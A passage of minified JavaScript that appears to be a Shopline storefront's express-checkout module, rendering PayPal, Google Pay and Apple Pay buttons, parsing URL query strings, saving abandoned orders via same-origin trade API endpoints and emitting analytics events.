e.instance.isVisible}).length;o.logger.info("checkAllButtonsInitFail",{data:{isAllButtonInitFail:e}}),e&&ts(o.configData.onAllButtonsInitFail)&&o.configData.onAllButtonsInitFail()}),this.configData=e,et.set(null===(t=(n=this.configData).loggerFn)||void 0===t?void 0:t.call(n)),this.logger=et.get().pipeOwner("SmartPayment")}return l(r,[{key:"handleElement",value:function(){var e,t,n;tE({styleOptions:t=(e={styleOptions:this.configData.props.styleOptions,domId:this.configData.props.domId}).styleOptions,domId:n=e.domId}),tx({styleOptions:t,domId:n})}},{key:"renderPaymentItem",value:(n=a(O.mark(function e(t){var n,r,o,a,i,c,s,u=this;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n=iU(sy(sy({channelCode:t.channelCode,paymentInfo:t},this.configData),{},{onError:function(e,n,r){ts(u.configData.onError)&&u.configData.onError(e,n,sy(sy({},r),{},{channelCode:t.channelCode,methodCode:t.methodCode})),n===eO.Init&&function(e,t,n){si.apply(this,arguments)}(t,u.logger,e)}}))){e.next=6;break}return null==(r=document.getElementById(t.currentDomId))||r.classList.add(tk),e.abrupt("return");case 6:return a=(o=n.validate()).result,i=o.errorTip,a||this.logger.error("render error ".concat(i)),c=n.getConfig(),s=new n.component(sy({},c)),e.next=13,s.render();case 13:this.renderList.push({channelCode:c.channelCode,params:c,instance:s}),e.next=19;break;case 16:e.prev=16,e.t0=e.catch(0),this.logger.error("render error",{error:e.t0});case 19:case"end":return e.stop()}},e,this,[[0,16]])})),function(e){return n.apply(this,arguments)})},{key:"render",value:(t=a(O.mark(function e(){var t,n,r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,this.logger.log("render",{data:{config:this.configData}}),this.configData.payments&&Array.isArray(this.configData.payments)||this.logger.error("render error 传值有误[payments]"),e.next=5,ot(this.configData.language||"en");case 5:this.handleElement(),t=sp(this.configData.payments),e.prev=8,t.s();case 10:if((n=t.n()).done){e.next=16;break}return r=n.value,e.next=14,this.renderPaymentItem(r);case 14:e.next=10;break;case 16:e.next=21;break;case 18:e.prev=18,e.t0=e.catch(8),t.e(e.t0);case 21:return e.prev=21,t.f(),e.finish(21);case 24:this.checkAllButtonsInitFail(),e.next=30;break;case 27:e.prev=27,e.t1=e.catch(0),this.logger.error("render error",{error:e.t1});case 30:case"end":return e.stop()}},e,this,[[0,27],[8,18,21,24]])})),function(){return t.apply(this,arguments)})},{key:"rerender",value:(e=a(O.mark(function e(t){var n,r,o,a,i,c,s,u,l,d,p=this;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:e.prev=0,n=this.renderList,this.logger.info("rerender start",{action:eO.ReRender,data:{renderList:n.map(function(e){return e.channelCode})}}),r=sp(n),e.prev=4,r.s();case 6:if((o=r.n()).done){e.next=14;break}if(!(a=o.value.instance).loadResourceFail){e.next=12;break}return e.next=12,a.render();case 12:e.next=6;break;case 14:e.next=19;break;case 16:e.prev=16,e.t0=e.catch(4),r.e(e.t0);case 19:return e.prev=19,r.f(),e.finish(19);case 22:i=sp(t),e.prev=23,s=O.mark(function e(){var t,r,o,a,i,s;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=c.value,r=n.find(function(e){var n,r=(null===(n=e.instance.config)||void 0===n?void 0:n.paymentInfo)||{},o=r.channelCode,a=r.methodCode;return o===t.channelCode&&a===t.methodCode})){e.next=6;break}return e.next=5,p.renderPaymentItem(t);case 5:return e.abrupt("return","continue");case 6:r.instance.initSuccess&&!r.instance.isVisible&&(null===(o=(a=r.instance).showButton)||void 0===o||o.call(a),null===(i=(s=p.configData).afterInit)||void 0===i||i.call(s));case 7:case"end":return e.stop()}},e)}),i.s();case 26:if((c=i.n()).done){e.next=33;break}return e.delegateYield(s(),"t1",28);case 28:if("continue"!==e.t1){e.next=31;break}return e.abrupt("continue",31);case 31:e.next=26;break;case 33:e.next=38;break;case 35:e.prev=35,e.t2=e.catch(23),i.e(e.t2);case 38:return e.prev=38,i.f(),e.finish(38);case 41:u=sp(n),e.prev=42,d=O.mark(function e(){var n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=l.value,t.find(function(e){var t,r=(null===(t=n.instance.config)||void 0===t?void 0:t.paymentInfo)||{},o=r.channelCode,a=r.methodCode;return o===e.channelCode&&a===e.methodCode})||null===(r=(o=n.instance).hideButton)||void 0===r||r.call(o);case 3:case"end":return e.stop()}},e)}),u.s();case 45:if((l=u.n()).done){e.next=49;break}return e.delegateYield(d(),"t3",47);case 47:e.next=45;break;case 49:e.next=54;break;case 51:e.prev=51,e.t4=e.catch(42),u.e(e.t4);case 54:return e.prev=54,u.f(),e.finish(54);case 57:this.checkAllButtonsInitFail(),e.next=63;break;case 60:e.prev=60,e.t5=e.catch(0),this.logger.error("rerender error",{action:eO.ReRender,error:e.t5});case 63:case"end":return e.stop()}},e,this,[[0,60],[4,16,19,22],[23,35,38,41],[42,51,54,57]])})),function(t){return e.apply(this,arguments)})},{key:"getPaymentMethods",value:function(){return this.renderList.map(function(e){return{channelCode:e.channelCode,params:e.params}})}},{key:"setDisabled",value:function(e){try{this.logger.info("setDisabled start",{data:{disabled:e}}),this.renderList.forEach(function(t){t.instance.setDisabled(e)})}catch(t){this.logger.error("setDisabled error",{error:t})}}},{key:"destroy",value:function(){this.renderList.forEach(function(e){var t;null===(t=e.instance)||void 0===t||t.destroy()})}}]),r}(),sm=sv=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":c(Reflect))&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i}([tm],sv);cS.exports.setCurrencyConfig(window.Shopline.currencyConfig.currencyDetailList);var sg=function(e){return String(Number(e)/100)};function sb(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function sw(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?sb(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sb(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var sO,s_=function(e,t){return t.isSubscription?"".concat(e.channelCode,"_").concat(e.methodCode,"_").concat(t.uniqueId,"_subscription"):"".concat(e.channelCode,"_").concat(e.methodCode,"_").concat(t.uniqueId)},sC=function(e){var t;return(null===(t=e.buttonTypeDataList.find(function(e){return e.buttonType===cr.Express}))||void 0===t?void 0:t.buttonNameDataList.map(function(e){return e.buttonConfigData}))||[]},sk=function(e){if(e.redirect&&e.fullUri){var t="".concat(window.location.protocol,"//").concat(window.location.host).concat(e.fullUri);return window.location.href=t,!0}return!1},sS=function(e,t){var n=t.expressCheckoutChannelInfo,r=sw({},e);if(oc(n)||ou(n)||os(n)){if(n.methodCode===ek.GooglePay){var o=r.transactionInfo,a=r.newTransactionInfo,i=(o||a).currencyCode,c=function(e){var t=sw({},e);return t.totalPrice=sg(t.totalPrice||""),Array.isArray(t.displayItems)&&t.displayItems.length&&(t.displayItems=t.displayItems.map(function(e){return sw(sw({},e),{},{price:sg(e.price||"")})})),t},s=function(e){var t=sw({},e);return Array.isArray(t.shippingOptions)&&t.shippingOptions.length&&(t.shippingOptions=t.shippingOptions.map(function(e){return sw(sw({},e),{},{description:"".concat(i,": ").concat(cS.exports.formatWithoutCurrency(Number(e.description),{code:i}))})})),t};return r.newTransactionInfo&&(r.newTransactionInfo=c(r.newTransactionInfo)),r.transactionInfo&&(r.transactionInfo=c(r.transactionInfo)),r.newShippingOptionParameters&&(r.newShippingOptionParameters=s(r.newShippingOptionParameters)),r.shippingOptionParameters&&(r.shippingOptionParameters=s(r.shippingOptionParameters)),r}if(n.methodCode===ek.ApplePay){var u=r.paymentRequest,l=r.newTotal;return Array.isArray(r.newShippingMethods)&&(r.newShippingMethods=r.newShippingMethods.map(function(e){return sw(sw({},e),{},{amount:sg(e.amount)})})),Array.isArray(null==u?void 0:u.shippingMethods)&&(u.shippingMethods=u.shippingMethods.map(function(e){return sw(sw({},e),{},{amount:sg(e.amount)})})),l&&(l.amount=sg(l.amount)),u.total&&(u.total.amount=sg(u.total.amount)),Array.isArray(r.newLineItems)&&(r.newLineItems=r.newLineItems.map(function(e){return sw(sw({},e),{},{amount:sg(e.amount)})})),Array.isArray(u.lineItems)&&(u.lineItems=u.lineItems.map(function(e){return sw(sw({},e),{},{amount:sg(e.amount)})})),r}}return r},sP=function(e,t){var n=t.expressCheckoutChannelInfo;if(oc(n)||ou(n)||os(n))return function(e){if(e){var t=e.defaultSelectedOptionId,n=e.shippingOptions;if(t&&Array.isArray(n)){var r=n.find(function(e){return e.id===t});if(r)return r.label}}}(e.newShippingOptionParameters||e.shippingOptionParameters);if(n.channelCode===eC.StripeOther&&Array.isArray(e.shippingOptions)){var r=e.shippingOptions.find(function(e){return e.selected});if(r)return r.label}},sI=function(e,t){var n,r=cf[t.methodCode];if(r){var o={type:e,data:{buttonName:r,buttonLocation:t.buttonLocation}},a=new CustomEvent("PayButton::Update",{bubbles:!0,detail:o});document.dispatchEvent(a),null===(n=window.Shopline.event)||void 0===n||n.emit("PayButton::Update",o)}},sE=function(e){var t=co.PAY_PAL;switch(e){case ek.GooglePay:t=co.GOOGLE_PAY;break;case ek.ApplePay:t=co.APPLE_PAY;break;default:t=co.PAY_PAL}return t},sx=function(){var e={sid:"",createAt:Date.now()};try{var t=window.localStorage.getItem("tracker_sid");if(!t)return e;var n=JSON.parse(t).value;return{sid:n.sid,createAt:n.createAt}}catch(r){return window[window.__sl_console__?"__sl_console__":"console"].error("get session info error: ",r),e}},sT={},sj="%[a-f0-9]{2}",sA=RegExp("("+sj+")|([^%]+?)","gi"),sD=RegExp("("+sj+")+","gi"),sL=function(e){if("string"!=typeof e)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+c(e)+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=sD.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(o){var r=function(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(sA)||[],n=1;n<t.length;n++)t=(e=(function e(t,n){try{return[decodeURIComponent(t.join(""))]}catch(r){}if(1===t.length)return t;n=n||1;var o=t.slice(0,n),a=t.slice(n);return Array.prototype.concat.call([],e(o),e(a))})(t,n).join("")).match(sA)||[];return e}}(n[0]);r!==n[0]&&(t[n[0]]=r)}n=sD.exec(e)}t["%C2"]="�";for(var a=Object.keys(t),i=0;i<a.length;i++){var c=a[i];e=e.replace(RegExp(c,"g"),t[c])}return e}(e)}},sN=function(e,t){if("string"!=typeof e||"string"!=typeof t)throw TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];var n=e.indexOf(t);return -1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]},sB=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),a=0;a<r.length;a++){var i=r[a],c=e[i];(o?-1!==t.indexOf(i):t(i,c,e))&&(n[i]=c)}return n};function sR(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}!function(e){var t=Symbol("encodeFragmentIdentifier");function o(e){if("string"!=typeof e||1!==e.length)throw TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())}):encodeURIComponent(e):e}function i(e,t){return t.decode?sL(e):e}function s(e){var t=e.indexOf("#");return -1!==t&&(e=e.slice(0,t)),e}function u(e){var t=(e=s(e)).indexOf("?");return -1===t?"":e.slice(t+1)}function l(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):t.parseBooleans&&null!==e&&("true"===e.toLowerCase()||"false"===e.toLowerCase())&&(e="true"===e.toLowerCase()),e}function p(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);var n=function(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"colon-list-separator":return function(e,n,r){t=/(:list)$/.exec(e),e=e.replace(/:list$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return function(t,n,r){var o="string"==typeof n&&n.includes(e.arrayFormatSeparator),a="string"==typeof n&&!o&&i(n,e).includes(e.arrayFormatSeparator);n=a?i(n,e):n;var c=o||a?n.split(e.arrayFormatSeparator).map(function(t){return i(t,e)}):null===n?n:i(n,e);r[t]=c};case"bracket-separator":return function(t,n,r){var o=/(\[\])$/.test(t);if(t=t.replace(/\[\]$/,""),o){var a=null===n?[]:n.split(e.arrayFormatSeparator).map(function(t){return i(t,e)});void 0!==r[t]?r[t]=[].concat(r[t],a):r[t]=a}else r[t]=n?i(n,e):n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),a=Object.create(null);if("string"!=typeof e||!(e=e.trim().replace(/^[?#&]/,"")))return a;var s,u=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return sR(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return sR(e,t)}}(e))){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}(e.split("&"));try{for(u.s();!(s=u.n()).done;){var d=s.value;if(""!==d){var p=r(sN(t.decode?d.replace(/\+/g," "):d,"="),2),f=p[0],h=p[1];h=void 0===h?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?h:i(h,t),n(i(f,t),h,a)}}}catch(y){u.e(y)}finally{u.f()}for(var v=0,m=Object.keys(a);v<m.length;v++){var g=m[v],b=a[g];if("object"===c(b)&&null!==b)for(var w=0,O=Object.keys(b);w<O.length;w++){var _=O[w];b[_]=l(b[_],t)}else a[g]=l(b,t)}return!1===t.sort?a:(!0===t.sort?Object.keys(a).sort():Object.keys(a).sort(t.sort)).reduce(function(e,t){var n=a[t];return Boolean(n)&&"object"===c(n)&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"===c(t)?e(Object.keys(t)).sort(function(e,t){return Number(e)-Number(t)}).map(function(e){return t[e]}):t}(n):e[t]=n,e},Object.create(null))}e.extract=u,e.parse=p,e.stringify=function(e,t){if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);for(var r=function(e){switch(e.arrayFormat){case"index":return function(t){return function(r,o){var i=r.length;return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[[a(t,e),"[",i,"]"].join("")]:[[a(t,e),"[",a(i,e),"]=",a(o,e)].join("")])}};case"bracket":return function(t){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[[a(t,e),"[]"].join("")]:[[a(t,e),"[]=",a(o,e)].join("")])}};case"colon-list-separator":return function(t){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[[a(t,e),":list="].join("")]:[[a(t,e),":list=",a(o,e)].join("")])}};case"comma":case"separator":case"bracket-separator":var t="bracket-separator"===e.arrayFormat?"[]=":"=";return function(n){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:(o=null===o?"":o,0===r.length?[[a(n,e),t,a(o,e)].join("")]:[[r,a(o,e)].join(e.arrayFormatSeparator)])}};default:return function(t){return function(r,o){return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:[].concat(n(r),null===o?[a(t,e)]:[[a(t,e),"=",a(o,e)].join("")])}}}}(t),i={},c=0,s=Object.keys(e);c<s.length;c++){var u=s[c];t.skipNull&&null==e[u]||t.skipEmptyString&&""===e[u]||(i[u]=e[u])}var l=Object.keys(i);return!1!==t.sort&&l.sort(t.sort),l.map(function(n){var o=e[n];return void 0===o?"":null===o?a(n,t):Array.isArray(o)?0===o.length&&"bracket-separator"===t.arrayFormat?a(n,t)+"[]":o.reduce(r(n),[]).join("&"):a(n,t)+"="+a(o,t)}).filter(function(e){return e.length>0}).join("&")},e.parseUrl=function(e,t){t=Object.assign({decode:!0},t);var n=r(sN(e,"#"),2),o=n[0],a=n[1];return Object.assign({url:o.split("?")[0]||"",query:p(u(e),t)},t&&t.parseFragmentIdentifier&&a?{fragmentIdentifier:i(a,t)}:{})},e.stringifyUrl=function(n,r){r=Object.assign(d({encode:!0,strict:!0},t,!0),r);var o,i,c,u=s(n.url).split("?")[0]||"",l=e.extract(n.url),p=Object.assign(e.parse(l,{sort:!1}),n.query),f=e.stringify(p,r);f&&(f="?".concat(f));var h=(o=n.url,i="",-1!==(c=o.indexOf("#"))&&(i=o.slice(c)),i);return n.fragmentIdentifier&&(h="#".concat(r[t]?a(n.fragmentIdentifier,r):n.fragmentIdentifier)),"".concat(u).concat(f).concat(h)},e.pick=function(n,r,o){o=Object.assign(d({parseFragmentIdentifier:!0},t,!1),o);var a=e.parseUrl(n,o),i=a.url,c=a.query,s=a.fragmentIdentifier;return e.stringifyUrl({url:i,query:sB(c,r),fragmentIdentifier:s},o)},e.exclude=function(t,n,r){var o=Array.isArray(n)?function(e){return!n.includes(e)}:function(e,t){return!n(e,t)};return e.pick(t,o,r)}}(sT);var sM,sF=(d(sO={},cn.ProductDetail,"detail"),d(sO,cn.Cart,"cart"),d(sO,cn.Checkout,void 0),sO);(sH=sM||(sM={})).InitFail="initFail",sH.UpdateFail="updateFail",sH.NoShippingOption="noShippingOption",sH.InvalidDiscountCode="invalidDiscountCode",sH.DiscountCodeExists="discountCodeExists",sH.CreateFail="createFail",sH.CreateTimeout="createTimeout";var sH,sU,sY,sq,sG,sV,sz,sW={maxCount:3,interval:1e3},sK=(sU=a(O.mark(function e(t){var n,r,o,a,i,c,s,u,l,d,p,f;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.products,a=void 0!==(o=t.associateCart)&&o,c=void 0===(i=t.discountCodes)?[]:i,s=t.useMemberPoint,u=t.notSupportSubscriptionCheck,l=window.Shopline.locale,d=cH("lang"),p={useRetry:!0,action:eB.SaveAbandonOrder,retryOptions:sW},e.next=6,to.post(sX,{products:r,associateCart:a,discountCodes:c,orderFrom:"web",languageInfo:{marketLanguage:l,displayLanguage:d},useMemberPoint:s,notSupportSubscriptionCheck:u},p);case 6:if(null!==(n=(f=e.sent).data)&&void 0!==n&&n.success){e.next=9;break}throw f;case 9:return e.abrupt("return",f.data.data);case 10:case"end":return e.stop()}},e)})),function(e){return sU.apply(this,arguments)}),sX="/leproxy/api/trade/center/order/abandoned/save",sJ=(sY=a(O.mark(function e(t){var n,r,o,a;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.notSupportSubscriptionCheck,o={useRetry:!0,action:eB.SaveAbandonOrder,retryOptions:sW},e.next=4,to.post(s$,{notSupportSubscriptionCheck:r},o);case 4:if(null!==(n=(a=e.sent).data)&&void 0!==n&&n.success){e.next=7;break}throw a.data;case 7:return e.abrupt("return",a.data.data);case 8:case"end":return e.stop()}},e)})),function(e){return sY.apply(this,arguments)}),s$="/leproxy/api/trade/center/checkout/save/base-on-cart-cookie/return-data",sZ=(sq=a(O.mark(function e(t){var n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r={useRetry:!0,action:eB.ExpressFirstLoad,retryOptions:sW},t.expressCheckoutChannelInfo.methodCode===ek.GooglePay&&(r.useRetry=!1),e.next=4,to.post("/leproxy/api/trade/center/express/checkout/first-load",t,r);case 4:if(null!==(n=(o=e.sent).data)&&void 0!==n&&n.success){e.next=7;break}throw o.data;case 7:return e.abrupt("return",o.data.data);case 8:case"end":return e.stop()}},e)})),function(e){return sq.apply(this,arguments)}),sQ=(sG=a(O.mark(function e(t){var n,r,o;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r={useRetry:!0,action:eB.ExpressUpdateDetail,retryOptions:sW},e.next=3,to.post("/leproxy/api/trade/center/express/checkout/detail",t,r);case 3:if(null!==(n=(o=e.sent).data)&&void 0!==n&&n.success){e.next=6;break}throw o.data;case 6:return e.abrupt("return",o.data.data);case 7:case"end":return e.stop()}},e)})),function(e){return sG.apply(this,arguments)}),s0=(sV=a(O.mark(function e(t){var n,r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,to.post("/leproxy/api/trade/center/express/checkout/create",t);case 2:if(null!==(n=(r=e.sent).data)&&void 0!==n&&n.success){e.next=5;break}throw r.data;case 5:return e.abrupt("return",r.data.data);case 6:case"end":return e.stop()}},e)})),function(e){return sV.apply(this,arguments)});(uO=sz||(sz={})).DiscountCode="TCTD0122",uO.NoShippingOption="TC_000000_B0019",uO.IllegalAmount="TC_000000_B0046";var s1=["DISCOUNT_CODE_OR_GIFT_CARD_INVALID","DISCOUNT_CODE_INVALID","DISCOUNT_CODE_EXPIRED","DISCOUNT_CODE_USER_INVALID","DISCOUNT_CODE_USE_TIMES_LIMIT","DISCOUNT_CODE_NO_REACH","UN_MATCH_PAYMENT","UN_MATCH_LOGISTICS"],s2=["DISCOUNT_CODE_REPEAT"],s3=function(e){return(e||[]).map(function(e){return{spuId:e.productSeq,skuId:e.productSku,skuItemNo:e.itemNo,title:e.productName,variant:(e.productSkuAttrList||[]).join(","),price:e.finalPrice,quantity:e.productNum,category:e.customCategoryName}})},s4=function(e){var t,n,r=e.seq,o=e.amount,a=e.productInfos,i=(t=JSON.parse(decodeURIComponent(cH("".concat(void 0===r?"":r,"_fb_data")))||"{}"))&&t.ed?t.ed:cU();null===(n=window.Shopline.Analytics)||void 0===n||n.track({name:"orderStart",payload:{eventId:"initiateCheckout".concat(i),value:o,list:s3(a)}})},s5=function(e){var t,n=e.eventId,r=e.amount,o=e.price,a=e.productInfos,i=e.channelCode;null===(t=window.Shopline.Analytics)||void 0===t||t.track({name:"orderAddPaymentInfo",payload:{eventId:n,value:r,paymentType:i,productPrice:o,list:s3(a)}})},s6=function(e){var t,n=e.shipping_method,r=e.amount,o=e.productInfos;null===(t=window.Shopline.Analytics)||void 0===t||t.track({name:"orderCompleteStep",payload:{checkout_option:n,checkout_step:3,value:r,list:s3(o)},whitelistTransports:["GoogleAnalytics4"]})};function s8(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s9(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s8(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s8(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var s7=oe(),ue=l(function e(t,n){var r,o,c,s=this;i(this,e),d(this,"checkoutUrl",""),d(this,"abandonedInfo",null),d(this,"createOrderParams",{basicInfo:null,otherInfo:null,buyerInfo:null,marketInfo:null,priceInfo:null,productInfos:null,passThrough:""}),d(this,"expressCheckoutChannelInfo",null),d(this,"shippingMethodName",""),d(this,"firstLoadRes",{status:eI.Await,promise:null}),d(this,"getConfig",function(){var e=s.config,t=e.domId,n=e.paymentConfig,r=e.props,o=r.style;r.layout;var a=r.expressOptimizationSwitch,i=r.buttonTimeoutConfig,c=s.extra,u=c.uniqueId,l=c.isSubscription,d=sC(n).map(function(e){var t=s_({channelCode:e.channelCode,methodCode:e.methodCode},{uniqueId:u,isSubscription:l});return s9(s9({},e),{},{currentDomId:t})});return l&&(d=d.filter(function(e){return e.methodCode===ek.Paypal})),s.logger.info("获取快捷支付按钮配置 payments",{data:{payments:d}}),{language:window.Shopline.locale,payments:d,props:{dynamic:n.isSystem,domId:t,styleOptions:{height:o.height,"border-radius":o["border-radius"]},buttonTimeoutConfig:{enable:"boolean"!=typeof(null==i?void 0:i.enable)||i.enable,timeoutMillis:null==i?void 0:i.timeoutMillis},isSubscription:l,scriptParams:l?{"data-namespace":"subscriptionDynamicPaypal"}:void 0,expressOptimizationSwitch:a},loggerFn:function(){return s.logger.withOwner("")},beforeCreateOrder:s.beforeCreateOrder,onChannelModalSuccess:s.onChannelModalSuccess,onFormDataChange:s.onFormDataChange,createOrder:s.createOrder,onError:s.onError,onAllButtonsInitFail:s.onAllButtonsInitFail}}),d(this,"updateCreateOrderParams",function(e){var t,n,r,o,a=(null===(t=s.createOrderParams.otherInfo)||void 0===t?void 0:t.clientLang)||(null===(n=e.otherInfo)||void 0===n||null===(r=n.checkoutLanguageInfo)||void 0===r?void 0:r.displayLanguage)||(null===(o=e.otherInfo)||void 0===o?void 0:o.clientLang);s.createOrderParams.basicInfo=e.basicInfo||null,s.createOrderParams.otherInfo=s9(s9({},e.otherInfo),{},{clientLang:a}),s.createOrderParams.buyerInfo=e.buyerInfo||null,s.createOrderParams.marketInfo=e.marketInfo||null,s.createOrderParams.passThrough=e.passThrough||"",e.priceInfo&&(s.createOrderParams.priceInfo=e.priceInfo),e.productInfos&&(s.createOrderParams.productInfos=e.productInfos)}),d(this,"beforeCreateOrder",(r=a(O.mark(function e(t){var n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=(function(){var e=a(O.mark(function e(t){var n,r,o,a,i,c,u,l,d,p,f,h,y,v,m,g,b,w;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=(n=t||{}).channelCode,o=n.methodCode,a=n.paymentId,i=n.accessMode,u=(c=s.config).saveAbandonedOrder,l=c.paymentConfig,d=c.props.toast,p={valid:!1},s.logger.info("beforeCreateOrder",{data:{channelCode:r,methodCode:o,paymentId:a}}),s.reportButtonClick(o),sI(cp.ButtonClick,{methodCode:o,buttonLocation:l.buttonLocation}),e.prev=6,s.firstLoadRes.status=eI.Pending,e.next=10,u(sE(o));case 10:if(h=(f=e.sent).canContinue,y=f.abandonedInfo,v=f.url,h&&y){e.next=17;break}return s.logger.info("save abandon order process terminated",{data:{abandonedInfo:y,url:v}}),e.abrupt("return",p);case 17:if(s.checkoutUrl=v||"",m={abandonedOrderInfo:y,returnUrl:v||""},![ek.ApplePay,ek.GooglePay].includes(o)){e.next=40;break}return s.abandonedInfo=y,s.expressCheckoutChannelInfo={channelCode:r,methodCode:o,accessMode:i,paymentId:a||"",storeWebsiteUrl:window.location.origin},g={abandonedOrderInfo:{seq:y.seq,checkoutToken:y.checkoutToken,abandonedOrderType:"SETTLE",orderFrom:"MAIN_SITE"},expressCheckoutChannelInfo:s.expressCheckoutChannelInfo,otherInfo:{buyScence:sF[l.buttonLocation]},buttonTraceId:l.buttonTraceId},s.logger.info("快捷支付请求firstLoad接口",{data:s9({},g)}),e.next=27,sZ(g);case 27:if(b=e.sent,s.logger.info("快捷支付firstLoad接口返回",{data:s9({},b)}),!b){e.next=38;break}if(!sk(b)){e.next=33;break}return s.logger.log("需要跳转"),e.abrupt("return",p);case 33:s.updateCreateOrderParams(b),(w=s9({},b)).payChannelData=sS(w.payChannelData,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo}),s.shippingMethodName=sP(w.payChannelData,{expressCheckoutChannelInfo:s.expressCheckoutChannelInfo})||"",m.paymentConfig=w;case 38:s.logger.info("快捷支付firstLoad接口返回",{data:s9({},b)}),s.firstLoadRes.status=eI.Done;case 40:return s.logger.info("beforeCreateOrder返回值",{data:s9({},m)}),e.abrupt("return",m);case 44:return e.prev=44,e.t0=e.catch(6),s.firstLoadRes.status=eI.Fail,window[window.__sl_console__?"__sl_console__":"console"].error("beforeCreateOrder error: ",e.t0),s.logger.error("beforeCreateOrder执行出错",{error:e.t0}),e.t0.code===sz.NoShippingOption?d(s7("cart.error.noshipping")):d(s7("cart.error.default")),e.abrupt("return",p);case 51:case"end":return e.stop()}},e,null,[[6,44]])}));return function(t){return e.apply(this,arguments)}})()(t),s.firstLoadRes.promise=n,e.next=5,n;case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}},e)})),function(e){return 